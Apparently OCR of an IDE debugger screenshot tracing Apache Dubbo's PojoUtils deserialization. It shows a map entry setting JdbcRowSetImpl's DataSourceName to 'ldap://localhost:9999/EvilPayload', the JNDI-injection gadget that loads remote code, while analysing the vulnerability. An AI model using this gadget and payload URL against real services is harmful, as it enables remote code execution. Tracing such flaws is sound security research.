 DemoTest.java JdbcRowSetImpl.java temurin-1.8.0_332\...\InvocationTargetException.java InitialContext.java ldapURLContext.java PojoUtils.java GenericFilter.java ObjectInput.ja
阅读器模式
476 history.put(pojo, dest); pojo: HashMap@780
477 for (Map.Entry<Object, Object> entry : map.entrySet()) { map: HashMap@780 entry: HashMap$Node@794
478 Object key = entry.getKey(); key: "DataSourceName"
479 if (key instanceof String) {
480 String name = (String) key; key: "DataSourceName" name: "DataSourceName"
481 Object value = entry.getValue(); entry: HashMap$Node@794 value: "ldap://localhost:9999/EvilPayload"
482 if (value != null) {
483 Method method = getSetterMethod(dest.getClass(), name, value.getClass()); name: "DataSourceName" method: Method@798
484 if (method != null) {
485 Type ptype = method.getGenericParameterTypes()[0]; ptype: Class@337
486 value = realize0(value, method.getParameterTypes()[0], ptype, history); history: IdentityHashMap@791 ptype: Class@337
487 try {
488 method.invoke(dest, value); dest: JdbcRowSetImpl@793 value: "ldap://localhost:9999/EvilPayload" method: Method@798
489 } catch (Exception e) {
490 String exceptionDescription = "Failed to set pojo " + dest.getClass().getSimpleName() + " property " + name
491 + " value " + value.getClass() + ", cause: " + e.getMessage();
492 logger.error(exceptionDescription, e);
493 throw new RuntimeException(exceptionDescription, e);
494 }